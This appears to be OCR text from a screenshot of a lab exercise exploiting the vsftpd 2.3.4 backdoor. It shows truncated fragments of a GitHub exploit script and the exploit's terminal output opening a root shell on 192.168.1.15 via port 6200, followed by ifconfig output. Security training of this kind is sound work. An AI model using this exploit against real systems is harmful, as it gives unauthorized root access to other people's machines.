 Python Script for VSFTPd 2.3.4
VSFTPD v2.3.4 Backdoor Comma
vsftpd-2.3.4-exploit/vsftpd_234_e
localhost.localdomain - VMware
github.com/ahervias77/vsftpd-2.3.4-exploit/blob/master/vsftpd_234_exploit.py
root@kali: /home/kali/Desktop
47 lines (36 sl
1 #!/usr/b
2 import s
3 import s
4 import t
5
6
7 def expl
8 """
9
10 try:
11
12
13
14
15
16
17
18
19
20
21
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 192.168.1.15:6200
[root@192.168.1.15]# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:d9:b0:f7
inet addr:192.168.1.15 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed9:b0f7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:481 errors:0 dropped:0 overruns:0 frame:0
TX packets:367 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:53730 (52.4 KB) TX bytes:53368 (52.1 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:214 errors:0 dropped:0 overruns:0 frame:0
TX packets:214 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:79221 (77.3 KB) TX bytes:79221 (77.3 KB)
[root@192.168.1.15]#